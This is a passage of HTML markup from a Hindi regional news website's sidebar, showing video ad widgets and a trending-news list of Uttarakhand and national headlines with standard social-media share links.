</video></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-746175303"><video width="100%" height="auto" poster="https://webtik.in/ads/cover2.jpg?nocache=<?php echo time(); ?>" controls style="display: block;" onerror="this.style.display='none';">
<source src="https://webtik.in/ads/video2.mp4?nocache=<?php echo time(); ?>" type="video/mp4" onerror="this.parentElement.style.display='none';">
</video></div></section><section id="mvp_pop_widget-2" class="mvp-side-widget mvp_pop_widget"><h4 class="mvp-side-widget-head left">Trending News</h4>
<div class="mvp-trend-widget-wrap left relative">
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/journalist-attacked-anger-among-journalists-due-to-hooliganism-of-bullies/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251111-WA0239-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251111-WA0239-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251111-WA0239-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/journalist-attacked-anger-among-journalists-due-to-hooliganism-of-bullies/" rel="bookmark"><h2>पत्रकार पर हमला, दबंगों की गुंडागर्दी से पत्रकारों में आक्रोश</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/journalist-attacked-anger-among-journalists-due-to-hooliganism-of-bullies/&t=पत्रकार पर हमला, दबंगों की गुंडागर्दी से पत्रकारों में आक्रोश', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=पत्रकार पर हमला, दबंगों की गुंडागर्दी से पत्रकारों में आक्रोश -&url=https://parvatprerna.com/journalist-attacked-anger-among-journalists-due-to-hooliganism-of-bullies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/journalist-attacked-anger-among-journalists-due-to-hooliganism-of-bullies/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251111-WA0239.jpg&amp;description=पत्रकार पर हमला, दबंगों की गुंडागर्दी से पत्रकारों में आक्रोश', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/journalists-met-chief-minister-dhami-and-expressed-gratitude-for-strict-action-in-deepak-adhikari-case/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251113-WA0502-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251113-WA0502-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251113-WA0502-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/journalists-met-chief-minister-dhami-and-expressed-gratitude-for-strict-action-in-deepak-adhikari-case/" rel="bookmark"><h2>पत्रकारों ने मुख्यमंत्री धामी से की मुलाकात, दीपक अधिकारी प्रकरण में सख्त कार्रवाई के लिए जताया आभार</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/journalists-met-chief-minister-dhami-and-expressed-gratitude-for-strict-action-in-deepak-adhikari-case/&t=पत्रकारों ने मुख्यमंत्री धामी से की मुलाकात, दीपक अधिकारी प्रकरण में सख्त कार्रवाई के लिए जताया आभार', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=पत्रकारों ने मुख्यमंत्री धामी से की मुलाकात, दीपक अधिकारी प्रकरण में सख्त कार्रवाई के लिए जताया आभार -&url=https://parvatprerna.com/journalists-met-chief-minister-dhami-and-expressed-gratitude-for-strict-action-in-deepak-adhikari-case/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/journalists-met-chief-minister-dhami-and-expressed-gratitude-for-strict-action-in-deepak-adhikari-case/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251113-WA0502.jpg&amp;description=पत्रकारों ने मुख्यमंत्री धामी से की मुलाकात, दीपक अधिकारी प्रकरण में सख्त कार्रवाई के लिए जताया आभार', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/supreme-court-postponed-the-hearing-in-haldwani-banbhulpura-railway-encroachment-case-hearing-will-be-held-on-this-day-video/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/supreme-court-postponed-the-hearing-in-haldwani-banbhulpura-railway-encroachment-case-hearing-will-be-held-on-this-day-video/" rel="bookmark"><h2>हल्द्वानी-बनभूलपुरा रेलवे अतिक्रमण केस में सुप्रीम कोर्ट ने सुनवाई टाली, इस दिन होगी सुनवाई ,वीडियो</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/supreme-court-postponed-the-hearing-in-haldwani-banbhulpura-railway-encroachment-case-hearing-will-be-held-on-this-day-video/&t=हल्द्वानी-बनभूलपुरा रेलवे अतिक्रमण केस में सुप्रीम कोर्ट ने सुनवाई टाली, इस दिन होगी सुनवाई ,वीडियो', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=हल्द्वानी-बनभूलपुरा रेलवे अतिक्रमण केस में सुप्रीम कोर्ट ने सुनवाई टाली, इस दिन होगी सुनवाई ,वीडियो -&url=https://parvatprerna.com/supreme-court-postponed-the-hearing-in-haldwani-banbhulpura-railway-encroachment-case-hearing-will-be-held-on-this-day-video/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/supreme-court-postponed-the-hearing-in-haldwani-banbhulpura-railway-encroachment-case-hearing-will-be-held-on-this-day-video/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=हल्द्वानी-बनभूलपुरा रेलवे अतिक्रमण केस में सुप्रीम कोर्ट ने सुनवाई टाली, इस दिन होगी सुनवाई ,वीडियो', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/dharmendra-was-discharged-from-the-hospital-he-was-discharged-today/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/dharmendra-was-discharged-from-the-hospital-he-was-discharged-today/" rel="bookmark"><h2>धर्मेंद्र को अस्पताल से मिली छुट्टी, आज हुए डिस्चार्ज, जानें अब कैसी है तबीयत</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/dharmendra-was-discharged-from-the-hospital-he-was-discharged-today/&t=धर्मेंद्र को अस्पताल से मिली छुट्टी, आज हुए डिस्चार्ज, जानें अब कैसी है तबीयत', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=धर्मेंद्र को अस्पताल से मिली छुट्टी, आज हुए डिस्चार्ज, जानें अब कैसी है तबीयत -&url=https://parvatprerna.com/dharmendra-was-discharged-from-the-hospital-he-was-discharged-today/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/dharmendra-was-discharged-from-the-hospital-he-was-discharged-today/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=धर्मेंद्र को अस्पताल से मिली छुट्टी, आज हुए डिस्चार्ज, जानें अब कैसी है तबीयत', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/three-dumpers-carrying-overloaded-mining-material-from-chuka-to-tanakpur-seized-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%87-%e0%a4%9f%e0%a4%a8%e0%a4%95%e0%a4%aa%e0%a5%81%e0%a4%b0/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/three-dumpers-carrying-overloaded-mining-material-from-chuka-to-tanakpur-seized-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%87-%e0%a4%9f%e0%a4%a8%e0%a4%95%e0%a4%aa%e0%a5%81%e0%a4%b0/" rel="bookmark"><h2>चुका से टनकपुर ओवरलोड खनन सामग्री ला रहे तीन डम्पर सीज। तमाम चालानी कार्यवाही में 98 हज़ार से अधिक का लगाया जुर्माना।</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/three-dumpers-carrying-overloaded-mining-material-from-chuka-to-tanakpur-seized-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%87-%e0%a4%9f%e0%a4%a8%e0%a4%95%e0%a4%aa%e0%a5%81%e0%a4%b0/&t=चुका से टनकपुर ओवरलोड खनन सामग्री ला रहे तीन डम्पर सीज। तमाम चालानी कार्यवाही में 98 हज़ार से अधिक का लगाया जुर्माना।', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=चुका से टनकपुर ओवरलोड खनन सामग्री ला रहे तीन डम्पर सीज। तमाम चालानी कार्यवाही में 98 हज़ार से अधिक का लगाया जुर्माना। -&url=https://parvatprerna.com/three-dumpers-carrying-overloaded-mining-material-from-chuka-to-tanakpur-seized-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%87-%e0%a4%9f%e0%a4%a8%e0%a4%95%e0%a4%aa%e0%a5%81%e0%a4%b0/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/three-dumpers-carrying-overloaded-mining-material-from-chuka-to-tanakpur-seized-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%87-%e0%a4%9f%e0%a4%a8%e0%a4%95%e0%a4%aa%e0%a5%81%e0%a4%b0/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=चुका से टनकपुर ओवरलोड खनन सामग्री ला रहे तीन डम्पर सीज। तमाम चालानी कार्यवाही में 98 हज़ार से अधिक का लगाया जुर्माना।', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/married-people-also-expressed-their-desire-to-live-in-a-live-in-relationship-problem-faced-in-ucc-registration/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/11/1763536698608-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/11/1763536698608-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/11/1763536698608-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/married-people-also-expressed-their-desire-to-live-in-a-live-in-relationship-problem-faced-in-ucc-registration/" rel="bookmark"><h2>शादीशुदा लोगों ने भी लिव इन में रहने की इच्छा जताई,यूसीसी रजिस्ट्रेशन में आ रही समस्या।।</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/married-people-also-expressed-their-desire-to-live-in-a-live-in-relationship-problem-faced-in-ucc-registration/&t=शादीशुदा लोगों ने भी लिव इन में रहने की इच्छा जताई,यूसीसी रजिस्ट्रेशन में आ रही समस्या।।', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=शादीशुदा लोगों ने भी लिव इन में रहने की इच्छा जताई,यूसीसी रजिस्ट्रेशन में आ रही समस्या।। -&url=https://parvatprerna.com/married-people-also-expressed-their-desire-to-live-in-a-live-in-relationship-problem-faced-in-ucc-registration/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/married-people-also-expressed-their-desire-to-live-in-a-live-in-relationship-problem-faced-in-ucc-registration/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/11/1763536698608.jpg&amp;description=शादीशुदा लोगों ने भी लिव इन में रहने की इच्छा जताई,यूसीसी रजिस्ट्रेशन में आ रही समस्या।।', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/breaking-news-huge-explosion-in-car-near-red-fort-in-delhi-8-dead-and-many-injured-many-people-injured-in-the-blast-were-admitted-to-lnjp-hospital-treatment-continues-nsg-nia-k/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">दिल्ली</span></h3>
<a href="https://parvatprerna.com/breaking-news-huge-explosion-in-car-near-red-fort-in-delhi-8-dead-and-many-injured-many-people-injured-in-the-blast-were-admitted-to-lnjp-hospital-treatment-continues-nsg-nia-k/" rel="bookmark"><h2>BreakingNews: दिल्ली में लाल किले के पास कार में जोरदार धमाका, 8 की मौत और कई घायल, धमाके में घायल कई लोगों को LNJP अस्पताल में भर्ती कराया गया, इलाज जारी. NSG-NIA की टीमें रवाना</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/breaking-news-huge-explosion-in-car-near-red-fort-in-delhi-8-dead-and-many-injured-many-people-injured-in-the-blast-were-admitted-to-lnjp-hospital-treatment-continues-nsg-nia-k/&t=BreakingNews: दिल्ली में लाल किले के पास कार में जोरदार धमाका, 8 की मौत और कई घायल, धमाके में घायल कई लोगों को LNJP अस्पताल में भर्ती कराया गया, इलाज जारी. NSG-NIA की टीमें रवाना', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=BreakingNews: दिल्ली में लाल किले के पास कार में जोरदार धमाका, 8 की मौत और कई घायल, धमाके में घायल कई लोगों को LNJP अस्पताल में भर्ती कराया गया, इलाज जारी. NSG-NIA की टीमें रवाना -&url=https://parvatprerna.com/breaking-news-huge-explosion-in-car-near-red-fort-in-delhi-8-dead-and-many-injured-many-people-injured-in-the-blast-were-admitted-to-lnjp-hospital-treatment-continues-nsg-nia-k/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/breaking-news-huge-explosion-in-car-near-red-fort-in-delhi-8-dead-and-many-injured-many-people-injured-in-the-blast-were-admitted-to-lnjp-hospital-treatment-continues-nsg-nia-k/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=BreakingNews: दिल्ली में लाल किले के पास कार में जोरदार धमाका, 8 की मौत और कई घायल, धमाके में घायल कई लोगों को LNJP अस्पताल में भर्ती कराया गया, इलाज जारी. NSG-NIA की टीमें रवाना', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/in-sankul-mundoli-aarushi-stood-first-in-maths-wizard-and-prachi-stood-first-in-spell-genius/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0092-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0092-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/in-sankul-mundoli-aarushi-stood-first-in-maths-wizard-and-prachi-stood-first-in-spell-genius/" rel="bookmark"><h2>संकुल मुन्दोली में मैथ्स विजार्ड में आरूषी और स्पैल जीनियस में प्राची ने किया प्रथम स्थान हासिल।</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/in-sankul-mundoli-aarushi-stood-first-in-maths-wizard-and-prachi-stood-first-in-spell-genius/&t=संकुल मुन्दोली में मैथ्स विजार्ड में आरूषी और स्पैल जीनियस में प्राची ने किया प्रथम स्थान हासिल।', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=संकुल मुन्दोली में मैथ्स विजार्ड में आरूषी और स्पैल जीनियस में प्राची ने किया प्रथम स्थान हासिल। -&url=https://parvatprerna.com/in-sankul-mundoli-aarushi-stood-first-in-maths-wizard-and-prachi-stood-first-in-spell-genius/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/in-sankul-mundoli-aarushi-stood-first-in-maths-wizard-and-prachi-stood-first-in-spell-genius/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0092.jpg&amp;description=संकुल मुन्दोली में मैथ्स विजार्ड में आरूषी और स्पैल जीनियस में प्राची ने किया प्रथम स्थान हासिल।', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/gausevaks-treated-the-cow-injured-in-the-accident-%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%98%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%97/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251107-WA0021-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251107-WA0021-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251107-WA0021-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/gausevaks-treated-the-cow-injured-in-the-accident-%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%98%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%97/" rel="bookmark"><h2>दुर्घटना में घायल गाय का गौसेवकों नें किया उपचार। पशुओं के प्रति दिखाई संवेदनशीलता।</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
